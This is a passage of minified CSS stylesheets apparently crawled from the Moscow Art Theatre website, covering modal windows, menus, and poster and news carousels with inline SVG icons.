446px)}}.modal.left.show.result-modal::after{position:absolute;content:"";left:60%;border-radius:50%;background-color:var(--color2);animation:circleAnimation 7.5s infinite}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:-webkit-min-content;height:-moz-min-content;height:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(80%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(80%, 25vw), 87%)}}.modal.left .close{margin:0 0 auto auto;grid-column:2}.modal.show{display:block}.modal .close{border-radius:50%;min-width:40px;min-height:40px;width:40px;height:40px;right:24px;top:24px;background-color:rgba(0,0,0,0)}.modal .close .icon-cross{background-image:url("data:image/svg+xml,%0A%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M28 12L12 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 12L28 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E%0A");width:40px;height:40px}.modal.video-modal .close{background-color:#fff}.modal.video-modal .close .icon-cross{opacity:1}.modal.video-modal video{object-fit:cover}.modal.notify-modal{width:580px;max-width:calc(100% - 30px);height:max-content;background:#fff;border-radius:20px;padding:60px 48px;top:0;left:0;bottom:0;right:0;margin:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:clamp(23px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(23px, 3.6vw), 40px)}}.modal.map-modal{bottom:0;margin:auto;max-height:calc(100vh - clamp(40px,18vh,207px));border-radius:20px;overflow:hidden}.modal.map-modal .close{background-color:#fff}.modal.map-modal .close .icon-cross{opacity:1}.modal.map-modal [class*=controls__toolbar],.modal.map-modal [class*=copyrights-promo]{display:none}.notify-modal-header{font-family:"TT Nooks";font-size:40px;line-height:48px;font-weight:400;letter-spacing:-0.03em;text-transform:uppercase;color:#000;margin:0 0 35px 0}.notify-modal-text,.notify-modal-text p{font-family:"TT Commons";font-style:normal;font-weight:300;font-size:24px;line-height:32px;color:#000}.notify-modal-text p:last-child{margin:0}.close-btn{display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;transition:filter .2s ease-in-out;cursor:pointer;position:absolute;right:23px;top:23px;z-index:2}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5vw), 54px)}}.menu-modal{overflow-x:hidden;overflow-y:auto}.menu-modal::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.menu-modal::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.menu-modal::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.menu-modal .container{height:100%;min-height:620px;display:flex;flex-direction:column;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:clamp(80px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(30px, 7vw), 80px)}}.menu-modal .search-wrapper{display:none;position:relative;opacity:1;transform:translate(0px);pointer-events:all;padding:clamp(6px,1.4vw,16px) 0 clamp(13px,1.4vw,16px) 0;border-bottom:1px solid rgba(252,231,200,.1)}.menu-modal .search-wrapper::before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;display:block;width:24px;height:24px;background-size:contain;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");filter:grayscale(1)}.menu-modal .search-wrapper input[type=search]{font-family:var(--font1);text-transform:uppercase;padding-left:42px;padding-top:7px;width:100%}.menu-modal .search-wrapper input[type=search]::-moz-placeholder,.menu-modal .search-wrapper input[type=search]::placeholder,.menu-modal .search-wrapper input[type=search]:-moz-placeholder,.menu-modal .search-wrapper input[type=search]::-webkit-input-placeholder{font-family:var(--font1);text-transform:uppercase;color:rgba(255,255,255,.3)}.menu-modal ul{margin:0;display:grid;grid-template-columns:140px 1fr}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:clamp(15px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(15px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:clamp(22px, 6vw, 136px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(22px, 6vw), 136px)}}.menu-modal li{font-family:var(--font1);font-weight:400;line-height:1;letter-spacing:-0.02em;text-transform:uppercase;white-space:nowrap}@supports(width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.menu-modal li:last-child{grid-column:2}.menu-modal li:hover a{color:var(--color1)}.menu-modal li a{color:#fff}.menu-modal .bottom{display:grid;grid-template-columns:140px auto auto;width:100%;position:relative;font-weight:300;line-height:1.1}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}.menu-modal .bottom .subtitle{color:rgba(255,255,255,.4);margin-bottom:10px}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.menu-modal .bottom .text{font-size:16px;color:#fff}.menu-modal .bottom .item.column-2{grid-column:1/3}.menu-modal .soc{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-end;grid-gap:12px}.menu-modal .soc .lang,.menu-modal .soc .icon-eye,.menu-modal .soc .nivi-toggle{display:none}@-webkit-keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@media(max-width: 900px){#modal-bg{opacity:1}}@media(max-width: 800px){.modal.menu-modal .search-wrapper{display:flex}}@media(min-height: 720px)and (max-height: 1045px){.modal .registration-modal input:not([type=checkbox]){min-height:38px;height:38px}}@media(max-width: 720px){body.overflow,html.overflow{overflow:hidden;overflow-y:hidden;height:100vh;position:fixed;top:0;bottom:0;left:0;right:0}body.overflow.is-mobile,html.overflow.is-mobile{padding-top:0}.modal[class*=personal-] .gift .gift-text{transform:translateX(15px)}.modal[class*=personal-] .gift .gift-text::before{left:calc(86% - 5px)}.modal.left.show{display:flex;flex-direction:column;grid-row-gap:50px}.modal.left.show.result-modal{background:#f4f8f9;justify-content:center}.modal.left.show.result-modal .form-result-message{text-align:center}.modal.left.show.result-modal .form-result-message .title{max-width:100%}.modal.left.show.result-modal .form-result-message .btn{margin:auto}.modal.left.show.result-modal::before{bottom:35%;z-index:-1}.modal.left.show.result-modal::after{left:-30px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(15%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(15%, 25vw), 87%)}}.modal.left .title{max-width:78%}.modal.left .close{position:absolute;right:20px;top:20px}.modal.modal-app-mobile-mini.active{display:grid}.modal.menu-modal{width:100%;bottom:auto;height:calc(100vh - clamp(71px,12vw,139px) - 68px);padding-bottom:calc(clamp(30px,7vw,80px) + 35px);overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:clamp(71px, 12vw, 139px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:-webkit-min-content;top:-moz-min-content;top:min(max(71px, 12vw), 139px)}}.modal.menu-modal .container{min-height:auto}.modal.video-modal{align-items:center;justify-content:center;background-color:var(--color3)}.modal.video-modal.show{display:flex}.modal.video-modal video{width:100%;height:auto;margin:auto}}@media(max-width: 630px){.modal.menu-modal ul{grid-template-columns:1fr;margin:0 0 auto 0}.modal.menu-modal li:nth-child(1){order:1}.modal.menu-modal li:nth-child(2){order:4}.modal.menu-modal li:nth-child(3){order:2}.modal.menu-modal li:nth-child(4){order:5}.modal.menu-modal li:nth-child(5){order:3}.modal.menu-modal li:nth-child(6){order:6}.modal.menu-modal li:nth-child(7){order:7}.modal.menu-modal li:last-child{grid-column:1}.modal.menu-modal .bottom{grid-template-columns:1fr;grid-row-gap:32px;margin-top:25px}.modal.menu-modal .bottom .item:nth-last-child(2){display:none}.modal.menu-modal .soc{justify-content:flex-start}.modal.start-modal{bottom:0;right:0;border-radius:24px 24px 0 0;background-size:100% calc(100% + 40px)}}@media(max-width: 540px){.modal[class*=user-message-] form{grid-template-columns:1fr}.modal[class*=user-message-] .btn{width:100% !important}.modal[class*=personal-]>.title{padding-right:40px}.modal[class*=personal-] .links{flex-direction:column;align-items:flex-start}.modal[class*=personal-] .links .reg-link{margin-bottom:10px}.modal[class*=personal-] .links a{margin-left:0px}.modal[class*=personal-] .restore-modal{grid-template-columns:1fr}.modal[class*=personal-] .restore-modal .text{margin-top:16px}.modal.app-modal .app-text{text-align:left}.modal.app-modal .close-btn{top:12px;bottom:auto}}@media(max-width: 500px){.modal.menu-modal .soc .lang,.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{display:block}.modal.menu-modal .soc .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:4px 0 0 0;color:#fff;filter:opacity(0.4);margin:auto 0 auto auto}.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{margin:auto 0 auto auto;filter:opacity(0.55) grayscale(1)}}@media(max-width: 450px){.modal[class*=personal-] .soc>div:first-child{display:none}.modal[class*=personal-] .btn{min-width:100%}}@media(max-width: 380px){.modal.app-modal{font-size:14px;padding:14px 32px 14px 14px;max-height:68px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/carousel.css
body_size: 4808
content:
@import"lib-swiper.css";.media-carousel,.poster-carousel,.reviews-carousel,.poster-carousel,.history-carousel{-moz-user-select:none;-khtml-user-select:none;user-select:none}.carousel-arrows{display:flex;grid-gap:16px}.carousel-arrow-left,.carousel-arrow-right{border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{width:-webkit-min-content;width:-moz-min-content;width:min(max(37px, 5vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:clamp(37px, 5vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-arrow-left,.carousel-arrow-right{height:-webkit-min-content;height:-moz-min-content;height:min(max(37px, 5vw), 60px)}}.carousel-arrow-left:hover,.carousel-arrow-right:hover{border-color:var(--color1)}.carousel-arrow-left::before,.carousel-arrow-right::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.carousel-arrow-right::before{transform:scaleX(-1)}.carousel-bullets{flex-direction:row;align-items:center;justify-content:center;position:relative;left:0;right:0;margin-left:auto;margin-right:auto;transform:none}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:clamp(40px, 6vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(40px, 6vw), 80px)}}.carousel-bullets span{border-radius:50%;background-color:rgba(255,255,255,.2);border:none;padding:0;margin:auto 3px}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{height:-webkit-min-content;height:-moz-min-content;height:min(max(6px, 1.5vw), 12px)}}@supports(width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:clamp(6px, 1.5vw, 12px)}}@supports not (width: clamp(10px, 50%, 100px)){.carousel-bullets span{width:-webkit-min-content;width:-moz-min-content;width:min(max(6px, 1.5vw), 12px)}}.carousel-bullets span.active,.carousel-bullets span.swiper-pagination-bullet-active{background-color:var(--color1)}.poster,.news{display:flex;flex-direction:column;justify-content:center;width:100%}.poster-carousel,.news-carousel{width:100%}.poster .buttons,.news .buttons{display:flex;align-items:center;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:clamp(5px, 4.5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster .buttons,.news .buttons{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(5px, 4.5vw), 54px)}}.poster .carousel-bullets,.news .carousel-bullets{display:none}.poster .item,.news .item{cursor:pointer}.poster .item>*,.news .item>*{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.poster>.title{display:none}.poster-carousel{position:relative}.poster-carousel .item{display:flex;flex-direction:column;justify-content:space-between;grid-column:auto;position:relative;border-left:1px solid rgba(252,231,200,.2);grid-gap:6px;background:linear-gradient(180deg, var(--color3) 2.17%, rgba(30, 12, 2, 0) 22.63%, rgba(30, 12, 2, 0) 80.13%, var(--color3) 98.18%)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:clamp(170px, 27vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 27vw), 300px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:clamp(280px, 45vw, 550px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(280px, 45vw), 550px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:clamp(18px, 4vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .item{padding:-webkit-min-content;padding:-moz-min-content;padding:min(max(18px, 4vw), 48px)}}.poster-carousel .item.no-btn .title{transform:translateY(46px)}.poster-carousel .item:hover .img{filter:opacity(0.9);transform:translateY(0px)}.poster-carousel .item:hover .tag{filter:opacity(0);transform:translateY(-40px)}.poster-carousel .item:hover .title{transform:translateY(0px);color:#fff}.poster-carousel .item:hover .text{filter:opacity(1);transform:translateY(0px)}.poster-carousel .item:hover .text p:not(:first-child){display:block;font-size:16px;filter:opacity(1)}.poster-carousel .item:hover .btn{filter:opacity(1);transform:translateY(0px)}.poster-carousel .tag{margin:auto 0 12px 0;font-family:var(--font2);filter:opacity(1);transform:translateY(0px);transition:filter .35s ease-in-out,transform .35s ease-in-out}.poster-carousel .title,.poster-carousel .text{white-space:normal}.poster-carousel .title{margin:auto 0 clamp(5px,1.2vw,12px) 0;transform:translateY(100px);transition:transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:clamp(24px, 3.2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.2vw), 40px)}}.poster-carousel .time{margin-top:3px;filter:opacity(0.5)}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .time{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.poster-carousel .text{font-family:var(--font2);line-height:1;filter:opacity(0.5);transform:translateY(100px);transition:filter .4s ease-in-out,transform .4s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:clamp(14px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(14px, 1.5vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:clamp(5px, 2vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(5px, 2vw), 20px)}}.poster-carousel .text p{margin-bottom:6px}.poster-carousel .text p:not(:first-child){font-size:0px;filter:opacity(0);transition-delay:2050ms;transition:filter .4s ease-in-out,font-size .1s ease-in-out}.poster-carousel .img{position:absolute;bottom:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1;filter:opacity(0);transform:translateY(10px);transition:filter .4s ease-in-out,transform .2s ease-in-out}.poster-carousel .btn{font-size:16px;padding:0 clamp(18px,2.7vw,30px);transform:translateY(100px);filter:opacity(0);transition:filter .4s ease-in-out,transform .4s ease-in-out,background-color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:clamp(36px, 4.8vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster-carousel .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(36px, 4.8vw), 48px)}}@supports not (width: clamp(0px, 1px, 100%)){.poster-carousel .btn{padding:0 max(18px,min(2.7vw,30px))}}.news-carousel{position:relative}.media-carousel{position:relative}.history .carousel-arrows{position:absolute;right:0}@supports(width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:clamp(28px, 9vw, 115px)}}@supports not (width: clamp(10px, 50%, 100px)){.history .carousel-arrows{top:-webkit-min-content;top:-moz-min-content;top:min(max(28px, 9vw), 115px)}}@media(min-width: 340px){.history-carousel-item{min-width:80vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:80vw;right:0;pointer-events:none;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(min-width: 450px){.history-carousel-item{min-width:70vw}.history-carousel::after{width:70vw}}@media(min-width: 600px){.history-carousel-item{min-width:45vw}.history-carousel::after{width:45vw}}@media(min-width: 1100px){.history-carousel-item{min-width:35vw}.history-carousel::after{width:35vw}}@media(min-width: 1500px){.history-carousel-item{min-width:26vw}.history-carousel::after{width:26vw}}@media(min-width: 1720px){.history-carousel{width:calc(100% + (100vw - 1580px)/2)}}@media(min-width: 1920px){.poster-carousel,.news-carousel{width:calc(100% + 200px);margin-left:0}.poster-carousel::before,.poster-carousel::after,.news-carousel::before,.news-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2}.poster-carousel::before,.news-carousel::before{left:0;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.7)}.poster-carousel::after,.news-carousel::after{width:200px;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}.history-carousel-item{min-width:21vw}.history-carousel::after{content:"";height:100%;position:absolute;top:0;z-index:2;width:21vw;right:0;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}}@media(max-width: 1720px){.history-carousel{width:calc(100% + clamp(40px,8.1vw,108px))}}@media(max-width: 800px){.data::after{content:attr(data-short)}.data span{display:none}.poster .carousel-arrows,.news .carousel-arrows{display:none}.poster .carousel-bullets,.news .carousel-bullets{display:flex}.poster .buttons,.news .buttons{justify-content:center}.news{margin-top:53px}.news .buttons{justify-content:center;padding:0 20px;grid-row-gap:20px;margin-top:14px}.news .buttons .btn{width:100%}.news .carousel-bullets{margin-top:42px}.poster>.title{display:block;text-align:center;margin-top:-39px}.poster .carousel-bullets{margin-top:34px}.poster .buttons{margin-top:14px}.poster .item .img{filter:opacity(1)}.poster .item:hover .text{filter:opacity(0.5);transform:translateY(0px)}.poster .item:hover .text p:not(:first-child){display:none}.poster .item:hover .tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel{font-weight:200}.poster-carousel .data,.poster-carousel .time{font-weight:700}poster-carousel .item.last .title{transform:translateY(0px)}.poster-carousel .item.no-btn .title{transform:translateY(-42px)}.poster-carousel .img{filter:opacity(0)}.poster-carousel .title{transform:translateY(0px);color:#fff;z-index:2;min-height:auto}.poster-carousel .title::after{content:"";position:absolute;top:-70px;left:-10px;width:calc(100% + 20px);height:230%;z-index:2}.poster-carousel .text{filter:opacity(0.5);transform:translateY(0px)}.poster-carousel .text p:not(:first-child){display:none}.poster-carousel 